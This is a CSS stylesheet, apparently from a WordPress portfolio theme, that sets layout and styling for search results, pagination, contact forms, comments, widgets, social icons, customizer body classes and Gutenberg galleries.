.search-query + hr {
	margin-bottom: 50px;
}

.search-results-wrap {
	margin-bottom: 50px;
}

.search-result-thumbnail {
	position: relative;
	float: left;
	width: 150px;
	height: 150px;
	margin-right: 15px;
}

.search-result-thumbnail img {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 20;
}

.search-result-thumbnail p {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 10;
	width: 100%;
	height: 100%;
	border-width: 1px;
	border-style: solid;
	margin: 0 !important;
	line-height: 150px !important;
	text-align: center;
}


/*
***************************************************************
* #Pagination
***************************************************************
*/

.pagination-wrap {
	position: relative;
}

.pagination-wrap a,
.pagination-wrap span {
	display: inline-block;
}

.pagination-wrap i {
	line-height: 0;
}

.infinitescroll-facebook .load-more-wrap {
	opacity: 0;
	height: 0 !important;
	padding: 0 !important;
	margin: 0 !important;
	overflow: hidden;
}

.load-more-wrap i {
	margin-right: 10px;
}

.load-more-wrap a {
	outline: none;
}

.default-pagination .default-prev-link {
	float: left;
}

.default-pagination .default-next-link {
	float: right;
}

.infinitescroll-twitter #infscr-loading {
	display: none !important;
}

#infscr-loading {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 1001;
	width: 100%;
	height: 100%;
}

#infscr-loading > div {
	display: table;
	position: relative;
	width: 100%;
	height: 100%;
	font-size: 25px;
	text-align: center;
	color: #000;
}

.infscr-inner {
	display: table-cell;
	vertical-align: middle;
	text-align: center;
	width: 100%;
}

.infscr-center {
	position: relative;
	display: inline-block !important;
}

#infscr-loading img {
	display: none !important;
}


/*
***************************************************************
* #Contact Page
***************************************************************
*/

.contact-form-wrap {
	overflow: hidden;
}

.contact-form-full {
	width: 100% !important;
	margin: 0 !important;
}

/* ----------------- Contact Info ----------------- */

.contact-info ul li:first-child span {
	padding-top: 0 !important;
}

.contact-info ul li:last-child span {
	padding-bottom: 0 !important;
	border-bottom: 0 !important;
}

/* ----------------- Google Map ----------------- */

.google-map {
	overflow: hidden;
}

.google-map img {
	max-width: none;
}


/*
***************************************************************
* #Inputs
***************************************************************
*/

.rf-input {
	width: 100%;
	outline: 0;
	-webkit-transition: border 0.4s ease 0s;
	transition: border 0.4s ease 0s;
}

.pers-message {
	resize: none;
	width: 100%;
}

.rf-error {
	-webkit-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}

.post-password-form p {
	font-style: italic;
}

.post-password-form input {
	display: inline !important;
	width: auto;
	margin-bottom: 0;
	text-align: left !important;
}

/* Search Form */
.search-wrap {
	position: relative;
}

#s {
	width: 100%;
	margin-top: 0;
	margin-bottom: 0;
	border: none;
}

#s,
.search-icon {
	-webkit-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

.search-icon {
	position: absolute;
}

#searchsubmit {
	display: none;
}


/*
***************************************************************
* #Comments
***************************************************************
*/

.comments-empty {
	display: none;
}

.comments-count span {
	display: block;
}

.comment-author-img {
	float: left;
	overflow: hidden;
}

.comment-author-img img {
	margin: 0 !important;
}

.comment header p span a {
	font-weight: bold;
}

.comment header p span a:hover {
	font-weight: bold;
}

.comments-wrap .children {
	margin-left: 30px;
}

.bypostauthor {
	/* 
	This class is styled dynamicly from Theme Customizer.
	framework > customizer > css > dynamic-styles.css 
	*/
}

.comment-reply-title small {
	display: block;
}

.comments-pagination {
	margin-top: 15px;
}

.comments-pagination .older-comments {
	float: left;
}

.comments-pagination .newer-comments {
	float: right;
}

.awaiting-moderation {
	margin-top: 15px;
	font-style: italic;
	text-align: right;
}

.pingback p {
	padding: 5px 0;
}

.logged-in-as {
	margin: 0 !important;
	margin-bottom: 5px !important;
}

.comments-closed {
	margin: 15px 0;
	font-style: italic;
	text-align: center;
}

.comments-area-wrap .form-submit {
	margin-bottom: 0 !important;
}


/*
***************************************************************
* #Sidebar, Top & Footer Widgets
***************************************************************
*/

.top-widgets-wrap {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 900;
	width: 100%;
}

.admin-bar .top-widgets-wrap {
	top: 32px;
}

.top-widgets-wrap .top-widgets {
	display: none;
	overflow: hidden;
	border: 0 !important;
	border-radius: 0 !important;
}

.top-widgets-fold-btn {
	position: absolute;
	right: 0;
	bottom: -40px;
}

.top-widgets-fold-btn > div {
	float: right;
	overflow: hidden;
}

.top-widgets-fold-btn i {
	width: 40px;
	height: 40px;
	padding: 5px 5px 0 0;
	font-size: 0.9em;
	text-align: right;
	cursor: pointer;
 }

.footer-widgets {
	overflow: hidden;
}

/* Calendar Widget*/
.sidebar-widget table,
.top-widget table,
.footer-widget table {
	width: 100%;
}

.sidebar-widget caption,
.top-widget caption,
.footer-widget caption {
	padding: 2%;
	font-weight: bold;
}

.sidebar-widget thead tr th,
.top-widget thead tr th,
.footer-widget thead tr th {
	padding: 2% 1%;
	text-align: center;
}

.sidebar-widget tbody tr td,
.top-widget tbody tr td,
.footer-widget tbody tr td {
	padding: 2% 1%;
	text-align: center;
}

#wp-calendar #prev,
#wp-calendar #next {
	padding: 2% 4%;
}

#wp-calendar #prev {
	text-align: left;
}

#wp-calendar #next {
	text-align: right;
}

/* Custom Menu Widget - sub menus */
.sidebar-widget .sub-menu,
.top-widget .sub-menu,
.footer-widget .sub-menu {
	padding-left: 10px;
}

/*Select Dropdown*/
.sidebar-widget select,
.top-widget select,
.footer-widget select {
	width: 100%;
	padding: 5px;
}

/*Text Widget*/
.textwidget p {
	margin-bottom: 10px;
}

.textwidget p:last-child {
	margin-bottom: 0;
}

.textwidget img {
	height: auto;
}

.tagcloud {
	word-wrap: break-word;
}

.tagcloud a:not([href*="portfolio"]) {
	display: inline-block;
	padding: 5px 10px;
	border: 1px solid;
	margin: 0 5px 5px 0;
	border-radius: 2px;
}

.tagcloud a[href*="portfolio"] {
 	display: block;
}

.top-widget,
.footer-widget {
	float: left;
}

.PI_SimpleTwitterTweets .tweets > li {
	margin-bottom: 20px;
}

.PI_SimpleTwitterTweets .tweets > li:after {
	display: block;
	content: "";
	clear: both;
}

.PI_SimpleTwitterTweets .tweets > li img:first-child {
	margin-right: 15px;
	margin-bottom: 15px;
}

.PI_SimpleTwitterTweets .tweets > li em:last-child {
	font-size: 13px !important;
}

.widget_recent_portfolio li {
	overflow: hidden;
}

.widget_recent_portfolio .recent-folio-thumb {
	position: relative;
	width: 64px;
	height: 64px;
	float: left;
	margin-right: 15px;
	margin-bottom: 15px;
}

.widget_recent_portfolio .recent-folio-thumb img {
	position: absolute;
	z-index: 3;
	width: 100px;
	height: auto;
}

.widget_recent_portfolio .recent-folio-thumb i {
	position: absolute;
	z-index: 2;
	display: block;
	width: 64px;
	height: 64px;
	line-height: 64px;
	text-align: center;
}

.widget_recent_portfolio a {
	display: block;
}

.widget_recent_portfolio div span {
	font-size: 11px;
	line-height: 12px;
}


/*
***************************************************************
* #Copyright & Socials
***************************************************************
*/

.copy-and-soc {
	width: auto;
	/*overflow: hidden;*/
	-webkit-transition: margin 0.1s ease 0s;
	transition: margin 0.1s ease 0s;
}


/* ----------------- Fixed Fold Button ----------------- */
.footer-fold-btn {
	display: none;
	position: absolute;
	top: -35px;
	left: 0;
}

.footer-fold-btn i {
	width: 35px;
	height: 35px;
	font-size: 1em !important;
	line-height: 35px;
	text-align: center;
	cursor: pointer;
}

/* ----------------- Social Icons ----------------- */
.socials-wrap {
	cursor: default;
}

.socials-wrap i {
	text-align: center;
}

.socials-wrap a {
	outline: none !important;
}

.empty-social {
	display: none;
}

/* ----------------- Back To Top Button ----------------- */
.back-to-top {
	display: none;
	position: fixed;
	z-index: 300;
	text-align: center;
}

.back-to-top .fa {
	box-sizing: content-box;
}


/*
***************************************************************
* #Body Classes
* -These Classes are generated by theme customizer
* -They help us create high level customizable layouts :)
***************************************************************
*/

body.royal-page-preloader {
	overflow-y: scroll !important;
}

body.page-template-slider-blank {
	padding: 0 !important;
}

body.page-template-slider-blank .royal-revslider {
	margin: 0 !important;
}

body.page-template-slider-blank .fullscreen-container {
	width: 100% !important;
}

body.page-template-default.def-page-margins #main-wrap,
body.page-template-default.def-page-paddings .inner-content,
body.page-template-default.def-page-margins .inner-content-wrap {
	padding: 0 !important;
}

body.page-template-default.def-page-margins #sidebar-top,
body.page-template-default.def-page-margins .page-header,
body.page-template-default.def-page-margins .inner-content {
	margin-bottom: 0 !important;
}

body.page-template-default.def-page-fullwidth .inner-content-wrap {
	max-width: none !important;
}

.page-template-slider-sidebar #main-wrap {
	padding: 0 !important;
	margin: 0 !important;
	border: 0 !important;
}

body.sidebar-fixed,
body.sidebar-top-fixed {
	padding-top: 0 !important;
	padding-bottom: 0 !important;
	border-top: none !important;
	border-bottom: none !important;
}

body.sidebar-fixed #page-wrap,
body.sidebar-top-fixed #page-wrap {
	border-top-width: 1px !important;
	border-top-color: transparent !important;
	border-bottom-width: 1px !important;
	border-bottom-color: transparent !important;
	border-radius: 0 !important;
}

.sidebar-fixed #sidebar {
	position: fixed;
	z-index: 200;
	height: 100%;
	overflow: hidden;
}

.sidebar-closed #sidebar,
.copy-closed.copy-fixed .copy-and-soc {
	overflow: hidden;
	width: 0 !important;
	height: 0 !important;
	border: 0 !important;
	margin: 0 !important;
	padding: 0 !important;
}

.sidebar-top-fixed #sidebar-top {
	position: static;
	top: 0;
	z-index: 310;
}

.admin-bar.sidebar-top-fixed #sidebar-top {
	top: 32px;
}

.sidebar-closed #main-wrap,
.sidebar-closed .royal-revslider,
.copy-closed .copy-and-soc {
	margin: 0 !important;
}

.sidebar-top-fixed .royal-revslider + #main-wrap {
	margin-top: 0 !important;
}

.sidebar-top-scale-adjust {
	padding-top: 0 !important;
	padding-bottom: 0 !important;
	margin-top: 0 !important;
	margin-bottom: 0 !important;
}

.p-single-back-link.sharing-nxt-prev-p.single-royal_portfolio .single-post-sharing {
	text-align: center;
}

.p-single-back-link.sharing-nxt-prev-p.single-royal_portfolio .single-socials-wrap {
	display: none !important;
}

.project-info-closed .project-info {
	display: none;
}

.single-header-below-p .portfolio-single-header,
.single-header-below-b .blog-single-header {
	padding-bottom: 0 !important;
}

.single-header-below-p.single-royal_portfolio .single-content-wrap,
.single-header-below-b.single-post .single-content-wrap {
	padding-top: 1px !important;
}

.hide-single-sharing-p.single-royal_portfolio .single-socials-wrap span,
.hide-single-sharing-p.single-royal_portfolio .project-info-sharing {
	display: none !important;
}

.project-info-closed.single-royal_portfolio .single-wrap,
.project-info-horz.single-royal_portfolio .single-wrap,
.project-info-closed.single-royal_portfolio .single-header,
.project-info-closed.single-royal_portfolio .single-content-wrap {
	width: 100% !important;
	margin-right: 0 !important;
}

.project-info-horz .project-info {
	width: 100% !important;
	margin-left: 0 !important;
	height: auto !important;
	clear: both;
}

.project-info-horz .project-info .previous-post {
	float: left !important;
}

.project-info-horz .project-info .next-post {
	float: right !important;
}

.project-info-below-right .project-info {
	position: relative;
	z-index: 10;
	margin-bottom: 0 !important;
}

.project-info-below-right.single-royal_portfolio .single-wrap {
	width: 100% !important;
}

.project-info-right.single-royal_portfolio .single-wrap,
.project-info-below-right.single-royal_portfolio .single-content-wrap,
.project-info-below-right.single-header-below-p .portfolio-single-header {
	float: left;
}

.project-info-right .project-description-wrap,
.project-info-right .project-details-wrap,
.project-info-below-right .project-description-wrap,
.project-info-below-right .project-details-wrap {
	width: 100%;
	float: none;
}

.project-nxt-prev-p .portfolio-single .nxt-prev-post {
	width: 100%;
	text-align: center;
}

.single-royal_portfolio.hide-nxt-prev-p .nxt-prev-post,
.single-royal_portfolio.hide-nxt-prev-p .previous-post,
.single-royal_portfolio.hide-nxt-prev-p .next-post,
.single-royal_portfolio.sharing-nxt-prev-p .nxt-prev-post,
.single-royal_portfolio.sharing-nxt-prev-p .portfolio-single > .previous-post,
.single-royal_portfolio.sharing-nxt-prev-p .portfolio-single > .next-post,
.single-royal_portfolio.project-nxt-prev-p .single-header .nxt-prev-post,
.single-royal_portfolio.project-nxt-prev-p .single-post-sharing .previous-post,
.single-royal_portfolio.project-nxt-prev-p .single-post-sharing .next-post,
.single-royal_portfolio.project-nxt-prev-p .portfolio-single > .previous-post,
.single-royal_portfolio.project-nxt-prev-p .portfolio-single > .next-post,
.single-royal_portfolio.header-nxt-prev-p .project-info .nxt-prev-post,
.single-royal_portfolio.header-nxt-prev-p .single-post-sharing .previous-post,
.single-royal_portfolio.header-nxt-prev-p .single-post-sharing .next-post,
.single-royal_portfolio.header-nxt-prev-p .portfolio-single > .previous-post,
.single-royal_portfolio.header-nxt-prev-p .portfolio-single > .next-post,
.single-royal_portfolio.side-nxt-prev-p .single-header .nxt-prev-post,
.single-royal_portfolio.side-nxt-prev-p .project-info .nxt-prev-post,
.single-royal_portfolio.side-nxt-prev-p .single-post-sharing .previous-post,
.single-royal_portfolio.side-nxt-prev-p .single-post-sharing .next-post,
.single-post.hide-nxt-prev-b .nxt-prev-post,
.single-post.hide-nxt-prev-b .previous-post,
.single-post.hide-nxt-prev-b .next-post,
.single-post.sharing-nxt-prev-b .nxt-prev-post,
.single-post.header-nxt-prev-b .single-post-sharing .previous-post,
.single-post.header-nxt-prev-b .single-post-sharing .next-post {
	display: none;
}

.single-post-sharing .previous-post img,
.single-post-sharing .next-post img,
.nxt-prev-post img {
	display: none;
}

.single-post.hide-nxt-prev-b .title-and-meta,
.single-post.sharing-nxt-prev-b .title-and-meta,
.single-royal_portfolio.hide-nxt-prev-p .title-and-meta,
.single-royal_portfolio.sharing-nxt-prev-p .title-and-meta,
.single-royal_portfolio.project-nxt-prev-p .title-and-meta,
.single-royal_portfolio.side-nxt-prev-p .title-and-meta,
.single-royal_portfolio.sharing-nxt-prev-p .title-and-meta {
	float: none;
	width: 100%;
}

.single-post.sharing-nxt-prev-b .single-post-sharing .previous-post,
.single-post.sharing-nxt-prev-b .single-post-sharing .next-post,
.single-royal_portfolio.sharing-nxt-prev-p .single-post-sharing .previous-post,
.single-royal_portfolio.sharing-nxt-prev-p .single-post-sharing .next-post  {
	position: absolute;
	top: 0;
}

.single-royal_portfolio.side-nxt-prev-p .portfolio-single > .previous-post,
.single-royal_portfolio.side-nxt-prev-p .portfolio-single > .next-post {
	position: fixed;
	top: 50%;
	z-index: 150;
	overflow: visible;
}

.single-royal_portfolio.side-nxt-prev-p .portfolio-single > .previous-post img,
.single-royal_portfolio.side-nxt-prev-p .portfolio-single > .next-post img {
	position: absolute;
	max-width: none;
	transition: all 0.2s ease;
    opacity: 0;
}

.single-royal_portfolio.side-nxt-prev-p .portfolio-single > .previous-post img {
    -webkit-transform: perspective(600px) rotateY(90deg);
    transform: perspective(600px) rotateY(90deg);
    -webkit-transform-origin: center left 0;
    transform-origin: center left 0;
}

.single-royal_portfolio.side-nxt-prev-p .portfolio-single > .previous-post:hover img {
    opacity: 1;
    -webkit-transform: perspective(600px) rotateY(0deg);
    transform: perspective(600px) rotateY(0deg);
}

.single-royal_portfolio.side-nxt-prev-p .portfolio-single > .next-post img {
    -webkit-transform: perspective(600px) rotateY(-90deg);
    transform: perspective(600px) rotateY(-90deg);
    -webkit-transform-origin: center right 0;
    transform-origin: center right 0;
}

.single-royal_portfolio.side-nxt-prev-p .portfolio-single > .next-post:hover img {
    opacity: 1;
    -webkit-transform: perspective(600px) rotateY(0deg);
    transform: perspective(600px) rotateY(0deg);
}

.single-post.sharing-nxt-prev-b .single-post-sharing .previous-post,
.single-royal_portfolio.sharing-nxt-prev-p .single-post-sharing .previous-post,
.single-royal_portfolio.side-nxt-prev-p .portfolio-single > .previous-post {
	left: 0;
}

.single-post.sharing-nxt-prev-b .single-post-sharing .next-post,
.single-royal_portfolio.sharing-nxt-prev-p .single-post-sharing .next-post,
.single-royal_portfolio.side-nxt-prev-p .portfolio-single > .next-post  {
	right: 0;
}

.copy-fixed .copy-and-soc {
	position: fixed;
	bottom: 0;
	z-index: 300;
	margin-left: 0 !important;
}

.copy-fixed .copy-mobile {
	display: block;
	position: static;
	width: 100%;
}

.copy-horizontal-1 .copyright-wrap,
.copy-horizontal-2 .socials-wrap {
	float: left !important;
}

.copy-horizontal-1 .socials-wrap,
.copy-horizontal-2 .copyright-wrap {
	float: right !important;
}

.copy-horizontal-2 .socials-wrap {
	float: left !important;
}

.copy-horizontal-1 .socials-wrap,
.copy-horizontal-2 .socials-wrap {
	border-bottom: none !important;
	padding-bottom: 0 !important;
	margin-bottom: 0 !important;
}


/*
***************************************************************
* #Gutenberg Compatibility
***************************************************************
*/

.single-content .wp-block-gallery .blocks-gallery-item {
	padding: 0;
}

.wp-block-gallery .blocks-gallery-item figcaption {
	background: rgba(0,0,0, 0.3);
	padding: 3px 10px;
}

html:lang(zh) #menu-top-1 li a {
    font-size: 14.5px;
}

.inner-content {
    background-color: rgba(255,255,255, 0);
    color: #272727 !important;
}

@media screen and (max-width: 950px) {
	.sidebar-top .filters { display: block !important; }
}
